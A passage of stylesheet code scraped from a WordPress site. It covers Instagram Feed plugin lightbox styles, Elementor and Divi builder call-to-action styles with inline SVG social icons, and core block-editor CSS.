both;}.sbi_lb-container-wrapper{height: 100%;}.sbi_lb-container {position: relative;padding: 4px;top: 0;left: 0;width: 100%;height: 100%;bottom: 0;right: 0;}.sbi_lb-loader {position: absolute;width: 100%;top: 50%;left: 0;height: 20px;margin-top: -10px;text-align: center;line-height: 0;}.sbi_lb-loader span {display: block;width: 14px;height: 14px;margin: 0 auto;background: url(//adoispassos.com/wp-content/plugins/instagram-feed/css/../img/sbi-sprite.png) no-repeat;}.sbi_lb-nav {top: 0;left: 0;width: 100%;z-index: 10;}.sbi_lb-container > .nav {left: 0;}.sbi_lb-nav a {position: absolute;z-index: 100;top: 0;height: 90%;outline: none;background-image: url('[data-uri]');}.sbi_lb-prev, .sbi_lb-next {height: 100%;cursor: pointer;display: block;}.sbi_lb-nav a.sbi_lb-prev {width: 50px;left: -70px;padding-left: 10px;padding-right: 10px;float: left;filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0.5);opacity: 0.5;-webkit-transition: opacity 0.2s;-moz-transition: opacity 0.2s;-o-transition: opacity 0.2s;transition: opacity 0.2s;}.sbi_lb-nav a.sbi_lb-prev:hover {filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);opacity: 1;}.sbi_lb-nav a.sbi_lb-next {width: 50px;right: -70px;padding-left: 10px;padding-right: 10px;float: right;filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0.5);opacity: 0.5;-webkit-transition: opacity 0.2s;-moz-transition: opacity 0.2s;-o-transition: opacity 0.2s;transition: opacity 0.2s;}.sbi_lb-nav a.sbi_lb-next:hover {filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);opacity: 1;}.sbi_lb-nav span{display: block;top: 55%;position: absolute;left: 20px;width: 34px;height: 45px;margin: -25px 0 0 0;background: url(//adoispassos.com/wp-content/plugins/instagram-feed/css/../img/sbi-sprite.png) no-repeat;}.sbi_lb-nav a.sbi_lb-prev span{background-position: -53px 0;}.sbi_lb-nav a.sbi_lb-next span{left: auto;right: 20px;background-position: -18px 0;}.sbi_lb-dataContainer {margin: 0 auto;padding-top: 10px;*zoom: 1;width: 100%;font-family: "Open Sans", Helvetica, Arial, sans-serif;-moz-border-radius-bottomleft: 4px;-webkit-border-bottom-left-radius: 4px;border-bottom-left-radius: 4px;-moz-border-radius-bottomright: 4px;-webkit-border-bottom-right-radius: 4px;border-bottom-right-radius: 4px;}.sbi_lightbox.sbi_lb-comments-enabled .sbi_lb-outerContainer{position: relative;padding-right: 300px;background: #fff;-webkit-box-sizing: content-box;-moz-box-sizing: content-box;box-sizing: content-box;}.sbi_lightbox.sbi_lb-comments-enabled .sbi_lb-container-wrapper {position: relative;background: #000;}.sbi_lightbox.sbi_lb-comments-enabled .sbi_lb-dataContainer {width: 300px !important;position: absolute;top: 0;right: -300px;height: 100%;bottom: 0;background: #fff;line-height: 1.4;overflow: hidden;overflow-y: auto;text-align: left;}.sbi_lb-dataContainer:after, .sbi_lb-data:after, .sbi_lb-commentBox:after {content: "";display: table;clear: both;}.sbi_lightbox.sbi_lb-comments-enabled .sbi_lb-commentBox{display: block !important;width: 100%;margin-top: 20px;padding: 4px;}#sbi_lightbox.sbi_lb-comments-enabled .sbi_lb-number {padding-bottom: 0;}#sbi_lightbox.sbi_lb-comments-enabled .sbi_lb-caption {width: 100%;max-width: 100%;margin-bottom: 20px;}#sbi_lightbox.sbi_lb-comments-enabled .sbi_lb-caption .sbi_caption_text {display: inline-block;padding-top: 10px;}.sbi_lightbox.sbi_lb-comments-enabled .sbi_lb-comment{display: block !important;width: 100%;min-width: 100%;float: left;clear: both;font-size: 12px;padding: 3px 20px 3px 0;margin: 0 0 1px 0;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}.sbi_lightbox.sbi_lb-comments-enabled .sbi_lb-commenter {font-weight: 700;margin-right: 5px;}.sbi_lightbox.sbi_lb-comments-enabled .sbi_lb-commentBox p{text-align: left;}.sbi_lightbox.sbi_lb-comments-enabled .sbi_lb-dataContainer{box-sizing: border-box;padding: 15px 20px;}.sbi_lb-data {padding: 0 4px;color: #ccc;}.sbi_lb-data .sbi_lb-details {width: 85%;float: left;text-align: left;line-height: 1.1;}.sbi_lb-data .sbi_lb-caption {float: left;font-size: 13px;font-weight: normal;line-height: 1.3;padding-bottom: 3px;color: #ccc;word-wrap: break-word;word-break: break-word;overflow-wrap: break-word;-webkit-hyphens: auto;-moz-hyphens: auto;hyphens: auto;}.sbi_lb-data .sbi_lb-caption a{color: #ccc;font-weight: bold;text-decoration: none;}.sbi_lb-data .sbi_lb-caption a:hover, .sbi_lb-commenter:hover{color: #fff;text-decoration: underline;}.sbi_lb-data .sbi_lb-caption .sbi_lightbox_username{float: left;width: 100%;color: #ccc;padding-bottom: 0;display: block;margin: 0 0 5px 0;}.sbi_lb-data .sbi_lb-caption .sbi_lightbox_username:hover p{color: #fff;text-decoration: underline;}.sbi_lightbox.sbi_lb-comments-enabled .sbi_lb-commenter {color: #333;}.sbi_lightbox.sbi_lb-comments-enabled .sbi_lb-data, .sbi_lightbox.sbi_lb-comments-enabled .sbi_lb-data .sbi_lb-caption, .sbi_lightbox.sbi_lb-comments-enabled .sbi_lb-data .sbi_lb-caption a, .sbi_lightbox.sbi_lb-comments-enabled .sbi_lb-data .sbi_lb-caption a:hover, .sbi_lightbox.sbi_lb-comments-enabled .sbi_lb-commenter:hover, .sbi_lightbox.sbi_lb-comments-enabled .sbi_lightbox_username, #sbi_lightbox.sbi_lightbox.sbi_lb-comments-enabled .sbi_lb-number, #sbi_lightbox.sbi_lightbox.sbi_lb-comments-enabled .sbi_lightbox_action a, #sbi_lightbox.sbi_lightbox.sbi_lb-comments-enabled .sbi_lightbox_action a:hover, .sbi_lightbox.sbi_lb-comments-enabled .sbi_lb-data .sbi_lb-caption .sbi_lightbox_username:hover p, .sbi_lightbox.sbi_lb-comments-enabled .sbi_lb-data .sbi_lb-caption .sbi_lightbox_username p{color: #333;}.sbi_lightbox .sbi_lightbox_username img {float: left;border: none;width: 32px;height: 32px;margin-right: 10px;background: #666;-moz-border-radius: 40px;-webkit-border-radius: 40px;border-radius: 40px;}.sbi_lightbox_username p{float: left;margin: 0;padding: 0;color: #ccc;line-height: 32px;font-weight: bold;font-size: 13px;}.sbi_lb-data .sbi_lb-number {display: block;float: left;clear: both;padding: 5px 0 15px 0;font-size: 12px;color: #999999;}.sbi_lb-data .sbi_lb-close {display: block;float: right;width: 30px;height: 30px;font-size: 18px;color: #aaa;text-align: right;outline: none;filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=70);opacity: 0.7;-webkit-transition: opacity 0.2s;-moz-transition: opacity 0.2s;-o-transition: opacity 0.2s;transition: opacity 0.2s;}.sbi_lb-data .sbi_lb-close:hover {cursor: pointer;filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);opacity: 1;color: #fff;}.sbi_lb-nav {height: auto;}.sbi_lightbox .sbi_owl-item:nth-child(n+2) .sbi_video {position: relative !important;}.sbi_lb-container{padding: 0;}.sb-elementor-cta {width: 100% !important;border: 1px solid #E8E8EB !important;border-radius: 2px !important;position: relative !important;text-align: center !important;}.sb-elementor-cta-img-ctn {width: 100% !important;position: relative !important;float: left !important;display: flex !important;justify-content: center !important;align-items: center !important;margin-top: 50px !important;margin-bottom: 35px !important;}.sb-elementor-cta-img {width: 65px !important;height: 65px !important;position: relative !important;border: 2px solid #DCDDE1 !important;border-radius: 16px !important;-webkit-transform: rotate(-3deg) !important;transform: rotate(-3deg) !important;display: flex !important;justify-content: center !important;align-items: center !important;}.sb-elementor-cta-img span svg {float: left !important;}.sb-elementor-cta-img>* {-webkit-transform: rotate(3deg) !important;transform: rotate(3deg) !important;}.sb-elementor-cta-logo {position: absolute !important;right: -15px !important;bottom: -19px !important;z-index: 1 !important;}.sb-elementor-cta-heading {font-size: 19px !important;padding: 0px !important;margin: 0px !important;display: inline-block !important;width: 100% !important;font-weight: 700 !important;line-height: 1.4em !important;margin-bottom: 30px !important;}.sb-elementor-cta-btn {background: #0068A0 !important;border-radius: 2px !important;padding: 8px 20px 8px 38px !important;cursor: pointer !important;color: #fff !important;position: relative !important;margin-bottom: 30px !important;}.sb-elementor-cta-btn:before, .sb-elementor-cta-btn:after {content: '' !important;position: absolute !important;width: 2px !important;height: 12px !important;background: #fff !important;left: 20px !important;top: 14px !important;}.sb-elementor-cta-btn:after {-webkit-transform: rotate(90deg) !important;transform: rotate(90deg) !important;}.sb-elementor-cta-desc {display: flex !important;justify-content: center !important;align-items: center !important;padding: 20px !important;background: #F9F9FA !important;border-top: 1px solid #E8E8EB !important;margin-top: 35px !important;flex-direction: column !important;}.sb-elementor-cta-desc strong {color: #141B38 !important;font-size: 16px !important;font-weight: 600 !important;margin-bottom: 8px !important;}.sb-elementor-cta-desc span {color: #434960 !important;font-size: 14px !important;line-height: 1.5em !important;padding: 0 20% !important;}.sb-elementor-cta-selector {width: 100% !important;padding: 0 20% !important;display: flex !important;justify-content: center !important;align-items: center !important;flex-direction: column !important;margin-bottom: 45px !important;}.sb-elementor-cta-feedselector {border: 1px solid #D0D1D7 !important;padding: 8px 16px 8px 16px !important;margin-bottom: 15px !important;max-width: 100% !important;min-width: 400px !important;}.sb-elementor-cta-selector span {color: #2C324C !important;}.sb-elementor-cta-selector span a {text-transform: capitalize !important;text-decoration: underline !important;font-weight: 600 !important;}.sb-elementor-cta-selector span a:after {color: #2C324C !important;margin-left: 2px !important;font-weight: 400 !important;text-decoration-color: #fff !important;}.sb-elementor-cta-selector span a:first-of-type:after {content: ',' !important;}.sb-elementor-cta-selector span a:nth-of-type(2):after {content: 'or' !important;}.sb-elementor-cta-selector span a:nth-of-type(2):after {margin-left: 5px !important;margin-right: 2px !important;}.et-db #et-boc .et-l .et-fb-modules-list ul>li.sb_facebook_feed::before, .et-db #et-boc .et-l .et-fb-modules-list ul>li.sb_instagram_feed::before, .et-db #et-boc .et-l .et-fb-modules-list ul>li.sb_twitter_feed::before, .et-db #et-boc .et-l .et-fb-modules-list ul>li.sb_youtube_feed::before {content: '' !important;height: 16px !important;font-variant: normal !important;background-position: center center !important;background-repeat: no-repeat !important;}.et-db #et-boc .et-l .et-fb-modules-list ul>li.sb_facebook_feed::before {background-image: url("data:image/svg+xml,%3Csvg width='16' height='16' viewBox='0 0 29 29' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.9056 18.109H13.4056V17.609H12.9056V18.109ZM9.79722 18.109H9.29722V18.609H9.79722V18.109ZM9.79722 14.5601V14.0601H9.29722V14.5601H9.79722ZM12.9056 14.5601V15.0601H13.4056V14.5601H12.9056ZM20.2604 7.32764H20.7604V6.90407L20.3426 6.83444L20.2604 7.32764ZM20.2604 10.3503V10.8503H20.7604V10.3503H20.2604ZM16.7237 14.5601H16.2237V15.0601H16.7237V14.5601ZM20.1258 14.5601L20.6199 14.6367L20.7094 14.0601H20.1258V14.5601ZM19.5751 18.109V18.609H20.0035L20.0692 18.1857L19.5751 18.109ZM16.7237 18.109V17.609H16.2237V18.109H16.7237ZM27.0523 14.5601H26.5523L26.5523 14.5612L27.0523 14.5601ZM17.0803 26.6136L16.9877 26.1222L17.0803 26.6136ZM12.5489 26.6139L12.6411 26.1225L12.5489 26.6139ZM14.8147 1.79797C7.80749 1.79797 2.07703 7.51685 2.07703 14.5601H3.07703C3.07703 8.06849 8.36042 2.79797 14.8147 2.79797V1.79797ZM2.07703 14.5601C2.07703 20.7981 6.54984 25.9974 12.4567 27.1053L12.6411 26.1225C7.19999 25.1019 3.07703 20.3097 3.07703 14.5601H2.07703ZM13.4056 26.3139V18.109H12.4056V26.3139H13.4056ZM12.9056 17.609H9.79722V18.609H12.9056V17.609ZM10.2972 18.109V14.5601H9.29722V18.109H10.2972ZM9.79722 15.0601H12.9056V14.0601H9.79722V15.0601ZM13.4056 14.5601V11.8556H12.4056V14.5601H13.4056ZM13.4056 11.8556C13.4056 10.4191 13.8299 9.36825 14.5211 8.67703C15.2129 7.98525 16.2305 7.59512 17.5314 7.59512V6.59512C16.0299 6.59512 14.7346 7.04939 13.814 7.96992C12.893 8.891 12.4056 10.2204 12.4056 11.8556H13.4056ZM17.5314 7.59512C18.1724 7.59512 18.8342 7.65119 19.3401 7.70823C19.592 7.73664 19.8029 7.76502 19.9504 7.78622C20.0241 7.79681 20.0818 7.8056 20.1208 7.81167C20.1402 7.81471 20.155 7.81706 20.1647 7.81863C20.1695 7.81941 20.1731 7.82 20.1754 7.82037C20.1765 7.82056 20.1773 7.82069 20.1778 7.82077C20.178 7.82081 20.1782 7.82083 20.1782 7.82084C20.1783 7.82085 20.1783 7.82085 20.1783 7.82085C20.1783 7.82085 20.1783 7.82085 20.1783 7.82085C20.1782 7.82084 20.1782 7.82084 20.2604 7.32764C20.3426 6.83444 20.3426 6.83443 20.3425 6.83443C20.3425 6.83442 20.3424 6.83441 20.3424 6.83441C20.3423 6.83439 20.3422 6.83437 20.342 6.83435C20.3418 6.8343 20.3414 6.83425 20.341 6.83417C20.3401 6.83403 20.3389 6.83383 20.3373 6.83357C20.3342 6.83307 20.3298 6.83234 20.3241 6.83142C20.3127 6.82958 20.2962 6.82695 20.2749 6.82362C20.2323 6.81698 20.1707 6.8076 20.0927 6.7964C19.9369 6.774 19.7157 6.74425 19.4521 6.71453C18.927 6.65532 18.2243 6.59512 17.5314 6.59512V7.59512ZM19.7604 7.32764V10.3503H20.7604V7.32764H19.7604ZM20.2604 9.85033H18.7185V10.8503H20.2604V9.85033ZM18.7185 9.85033C17.851 9.85033 17.1997 10.1241 16.7742 10.6148C16.3604 11.0922 16.2237 11.7025 16.2237 12.2594H17.2237C17.2237 11.8495 17.3257 11.5053 17.5298 11.2699C17.7224 11.0477 18.0684 10.8503 18.7185 10.8503V9.85033ZM16.2237 12.2594V14.5601H17.2237V12.2594H16.2237ZM16.7237 15.0601H20.1258V14.0601H16.7237V15.0601ZM19.6317 14.4834L19.081 18.0323L20.0692 18.1857L20.6199 14.6367L19.6317 14.4834ZM19.5751 17.609H16.7237V18.609H19.5751V17.609ZM16.2237 18.109V26.3135H17.2237V18.109H16.2237ZM17.1728 27.105C20.0281 26.5671 22.618 25.068 24.5079 22.8512L23.7469 22.2025C22.0054 24.2452 19.6188 25.6266 16.9877 26.1222L17.1728 27.105ZM24.5079 22.8512C26.4793 20.5388 27.5591 17.5977 27.5523 14.559L26.5523 14.5612C26.5586 17.3614 25.5636 20.0715 23.7469 22.2025L24.5079 22.8512ZM27.5523 14.5601C27.5523 7.51685 21.8218 1.79797 14.8147 1.79797V2.79797C21.2689 2.79797 26.5523 8.06849 26.5523 14.5601H27.5523ZM16.2237 26.3135C16.2237 26.8064 16.6682 27.2 17.1728 27.105L16.9877 26.1222C17.119 26.0975 17.2237 26.2006 17.2237 26.3135H16.2237ZM12.4567 27.1053C12.9603 27.1998 13.4056 26.8073 13.4056 26.3139H12.4056C12.4056 26.2001 12.5107 26.098 12.6411 26.1225L12.4567 27.1053Z' fill='%232b87da' /%3E%3Cpath d='M12.9056 18.1088H13.4056V17.6088H12.9056V18.1088ZM9.79724 18.1088H9.29724V18.6088H9.79724V18.1088ZM9.79724 14.5599V14.0599H9.29724V14.5599H9.79724ZM12.9056 14.5599V15.0599H13.4056V14.5599H12.9056ZM20.2604 7.32749H20.7604V6.90392L20.3426 6.83429L20.2604 7.32749ZM20.2604 10.3502V10.8502H20.7604V10.3502H20.2604ZM16.7237 14.5599H16.2237V15.0599H16.7237V14.5599ZM20.1258 14.5599L20.6199 14.6366L20.7094 14.0599H20.1258V14.5599ZM19.5751 18.1088V18.6088H20.0035L20.0692 18.1855L19.5751 18.1088ZM16.7237 18.1088V17.6088H16.2237V18.1088H16.7237ZM13.4056 26.366V18.1088H12.4056V26.366H13.4056ZM12.9056 17.6088H9.79724V18.6088H12.9056V17.6088ZM10.2972 18.1088V14.5599H9.29724V18.1088H10.2972ZM9.79724 15.0599H12.9056V14.0599H9.79724V15.0599ZM13.4056 14.5599V11.8554H12.4056V14.5599H13.4056ZM13.4056 11.8554C13.4056 10.4189 13.8299 9.3681 14.5212 8.67688C15.2129 7.9851 16.2305 7.59497 17.5314 7.59497V6.59497C16.0299 6.59497 14.7346 7.04924 13.814 7.96977C12.893 8.89085 12.4056 10.2202 12.4056 11.8554H13.4056ZM17.5314 7.59497C18.1724 7.59497 18.8342 7.65103 19.3401 7.70808C19.592 7.73648 19.803 7.76487 19.9504 7.78607C20.0241 7.79666 20.0819 7.80545 20.1208 7.81152C20.1402 7.81455 20.155 7.81691 20.1647 7.81848C20.1695 7.81926 20.1731 7.81984 20.1754 7.82022C20.1765 7.8204 20.1773 7.82054 20.1778 7.82061C20.178 7.82065 20.1782 7.82068 20.1783 7.82069C20.1783 7.8207 20.1783 7.8207 20.1783 7.8207C20.1783 7.8207 20.1783 7.82069 20.1783 7.82069C20.1782 7.82069 20.1782 7.82068 20.2604 7.32749C20.3426 6.83429 20.3426 6.83428 20.3425 6.83427C20.3425 6.83427 20.3424 6.83426 20.3424 6.83425C20.3423 6.83424 20.3422 6.83422 20.3421 6.8342C20.3418 6.83415 20.3414 6.83409 20.341 6.83402C20.3401 6.83387 20.3389 6.83367 20.3374 6.83342C20.3343 6.83291 20.3298 6.83219 20.3241 6.83127C20.3127 6.82943 20.2962 6.82679 20.2749 6.82347C20.2324 6.81683 20.1707 6.80745 20.0927 6.79624C19.9369 6.77385 19.7158 6.7441 19.4522 6.71438C18.927 6.65516 18.2244 6.59497 17.5314 6.59497V7.59497ZM19.7604 7.32749V10.3502H20.7604V7.32749H19.7604ZM20.2604 9.85018H18.7185V10.8502H20.2604V9.85018ZM18.7185 9.85018C17.8511 9.85018 17.1997 10.1239 16.7743 10.6146C16.3604 11.092 16.2237 11.7024 16.2237 12.2592H17.2237C17.2237 11.8493 17.3257 11.5052 17.5298 11.2697C17.7224 11.0476 18.0684 10.8502 18.7185 10.8502V9.85018ZM16.2237 12.2592V14.5599H17.2237V12.2592H16.2237ZM16.7237 15.0599H20.1258V14.0599H16.7237V15.0599ZM19.6317 14.4833L19.081 18.0322L20.0692 18.1855L20.6199 14.6366L19.6317 14.4833ZM19.5751 17.6088H16.7237V18.6088H19.5751V17.6088ZM16.2237 18.1088V26.366H17.2237V18.1088H16.2237ZM16.4146 26.1752H13.2148V27.1752H16.4146V26.1752ZM16.2237 26.366C16.2237 26.2606 16.3092 26.1752 16.4146 26.1752V27.1752C16.8615 27.1752 17.2237 26.8129 17.2237 26.366H16.2237ZM12.4056 26.366C12.4056 26.8129 12.7679 27.1752 13.2148 27.1752V26.1752C13.3202 26.1752 13.4056 26.2606 13.4056 26.366H12.4056Z' fill='%232b87da'/%3E%3C/svg%3E%0A");}.et-db #et-boc .et-l .et-fb-modules-list ul>li.sb_instagram_feed::before {background-image: url("data:image/svg+xml,%3Csvg width='16' height='16' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Crect x='1' y='1' width='22' height='22' rx='6' stroke='%232b87da' stroke-width='1.5'/%3E%3Ccircle cx='12' cy='12' r='5' stroke='%232b87da' stroke-width='1.5'/%3E%3Ccircle cx='18.5' cy='5.75' r='1.25' fill='%232b87da'/%3E%3C/svg%3E%0A");}.et-db #et-boc .et-l .et-fb-modules-list ul>li.sb_twitter_feed::before {background-image: url("data:image/svg+xml,%3Csvg width='16' height='16' viewBox='0 0 29 29' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M27.8762 6.78846C27.9345 6.7065 27.8465 6.60094 27.7536 6.63936C27.0263 6.93989 26.26 7.15757 25.4698 7.29241C25.3632 7.31061 25.3082 7.16347 25.3956 7.09969C26.2337 6.48801 26.8918 5.63649 27.2636 4.63802C27.2958 4.55162 27.2014 4.47574 27.1212 4.52123C26.1605 5.06618 25.1092 5.45524 24.0054 5.68842C23.971 5.69568 23.9354 5.68407 23.9113 5.65844C22.9264 4.60891 21.5545 4 19.9999 4C17.0624 4 14.6624 6.4 14.6624 9.3625C14.6624 9.74071 14.702 10.109 14.7724 10.4586C14.7855 10.5235 14.7342 10.5842 14.6681 10.5803C10.3227 10.3231 6.45216 8.2421 3.84135 5.09864C3.79681 5.04501 3.71241 5.0515 3.67879 5.11257C3.26061 5.8722 3.02493 6.75115 3.02493 7.675C3.02493 9.41548 3.84362 10.9704 5.13417 11.9317C5.2141 11.9913 5.17327 12.12 5.07385 12.1129C4.32811 12.0597 3.63173 11.835 3.00827 11.5171C2.99303 11.5094 2.97493 11.5204 2.97493 11.5375V11.5375C2.97493 13.9896 4.6205 16.0638 6.86301 16.7007C6.96452 16.7295 6.96588 16.8757 6.86218 16.8953C6.25772 17.0096 5.63724 17.0173 5.0289 16.9176C4.95384 16.9052 4.89095 16.9762 4.91633 17.0479C5.26967 18.0466 5.91213 18.9192 6.7637 19.5537C7.58576 20.1661 8.56481 20.5283 9.58351 20.6001C9.67715 20.6067 9.71634 20.7266 9.64124 20.7829C7.78574 22.1744 5.52424 22.9237 3.19993 22.9125C2.91864 22.9125 2.63736 22.9015 2.35608 22.8796C2.25034 22.8714 2.20189 23.0116 2.29272 23.0664C4.58933 24.4509 7.27959 25.25 10.1499 25.25C19.9999 25.25 25.4124 17.075 25.4124 9.9875C25.4124 9.76833 25.4124 9.5598 25.4026 9.34228C25.4011 9.30815 25.4168 9.27551 25.4445 9.2555C26.3819 8.57814 27.1984 7.74079 27.8762 6.78846Z' stroke='%232b87da' stroke-width='1.25' stroke-linejoin='round'/%3E%3C/svg%3E%0A");}.et-db #et-boc .et-l .et-fb-modules-list ul>li.sb_youtube_feed::before {background-image: url("data:image/svg+xml,%3Csvg width='27' height='20' viewBox='0 0 27 20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M11 13.3267C11 13.4037 11.0834 13.4518 11.15 13.4133L17.3377 9.83658C17.4043 9.79808 17.4043 9.70192 17.3377 9.66342L11.15 6.08673C11.0834 6.0482 11 6.0963 11 6.17331V13.3267ZM25.45 3.7125C25.6125 4.3 25.725 5.0875 25.8 6.0875C25.8875 7.0875 25.925 7.95 25.925 8.7L26 9.75C26 12.4875 25.8 14.5 25.45 15.7875C25.1375 16.9125 24.4125 17.6375 23.2875 17.95C22.7 18.1125 21.625 18.225 19.975 18.3C18.35 18.3875 16.8625 18.425 15.4875 18.425L13.5 18.5C8.2625 18.5 5 18.3 3.7125 17.95C2.5875 17.6375 1.8625 16.9125 1.55 15.7875C1.3875 15.2 1.275 14.4125 1.2 13.4125C1.1125 12.4125 1.075 11.55 1.075 10.8L1 9.75C1 7.0125 1.2 5 1.55 3.7125C1.8625 2.5875 2.5875 1.8625 3.7125 1.55C4.3 1.3875 5.375 1.275 7.025 1.2C8.65 1.1125 10.1375 1.075 11.5125 1.075L13.5 1C18.7375 1 22 1.2 23.2875 1.55C24.4125 1.8625 25.1375 2.5875 25.45 3.7125Z' stroke='%232b87da' stroke-width='1.25' stroke-linejoin='round'/%3E%3C/svg%3E%0A");}

@charset "UTF-8";.wp-block-archives-dropdown label{display:block}.wp-block-avatar.aligncenter{text-align:center}.wp-block-audio{box-sizing:border-box}.wp-block-audio figcaption{margin-bottom:1em;margin-top:.5em}.wp-block-audio audio{min-width:300px;width:100%}.wp-block-button__link{box-shadow:none;box-sizing:border-box;cursor:pointer;display:inline-block;text-align:center;word-break:break-word}.wp-block-button__link:active,.wp-block-button__link:focus,.wp-block-button__link:hover,.wp-block-button__link:visited{color:#fff}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap,.5em)*.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap,.5em)*.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap,.5em)*.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}.wp-block-button.is-style-outline>.wp-block-button__link,.wp-block-button .wp-block-button__link.is-style-outline{border:2px solid;padding:.667em 1.333em}.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color),.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color){color:currentColor}.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background),.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background){background-color:initial}.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical>.wp-block-button:last-child{margin-bottom:0}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.is-content-justification-left.is-vertical{align-items:flex-start}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.is-content-justification-center.is-vertical{align-items:center}.wp-block-buttons.is-content-justification-right{justify-content:flex-end}.wp-block-buttons.is-content-justification-right.is-vertical{align-items:flex-end}.wp-block-buttons.is-content-justification-space-between{justify-content:space-between}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-button.aligncenter,.wp-block-calendar{text-align:center}.wp-block-calendar tbody td,.wp-block-calendar th{border:1px solid #ddd;padding:.25em}.wp-block-calendar tfoot td{border:none}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table th{background:#ddd;font-weight:400}.wp-block-calendar a{text-decoration:underline}.wp-block-calendar table caption,.wp-block-calendar table tbody{color:#40464d}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-code code{display:block;font-family:inherit;overflow-wrap:break-word;white-space:pre-wrap}.wp-block-columns{align-items:normal!important;box-sizing:border-box;display:flex;flex-wrap:wrap!important;margin-bottom:1.75em}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}.wp-block-post-comments .alignleft{float:left}.wp-block-post-comments .alignright{float:right}.wp-block-post-comments .navigation:after{clear:both;content:"";display:table}.wp-block-post-comments .commentlist{clear:both;list-style:none;margin:0;padding:0}.wp-block-post-comments .commentlist .comment{min-height:2.25em;padding-left:3.25em}.wp-block-post-comments .commentlist .comment p{font-size:1em;line-height:1.8;margin:1em 0}.wp-block-post-comments .commentlist .children{list-style:none;margin:0;padding:0}.wp-block-post-comments .comment-author{line-height:1.5}.wp-block-post-comments .comment-author .avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;margin-top:.5em;width:2.5em}.wp-block-post-comments .comment-author cite{font-style:normal}.wp-block-post-comments .comment-meta{font-size:.875em;line-height:1.5}.wp-block-post-comments .comment-meta b{font-weight:400}.wp-block-post-comments .comment-meta .comment-awaiting-moderation{display:block;margin-bottom:1em;margin-top:1em}.wp-block-post-comments .comment-body .commentmetadata{font-size:.875em}.wp-block-post-comments .comment-form-author label,.wp-block-post-comments .comment-form-comment label,.wp-block-post-comments .comment-form-email label,.wp-block-post-comments .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments .comment-form input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments .comment-form textarea{box-sizing:border-box;display:block;width:100%}.wp-block-post-comments .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments .comment-reply-title{margin-bottom:0}.wp-block-post-comments .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}.wp-block-post-comments .reply{font-size:.875em;margin-bottom:1.4em}.wp-block-post-comments input:not([type=submit]),.wp-block-post-comments textarea{border:1px solid 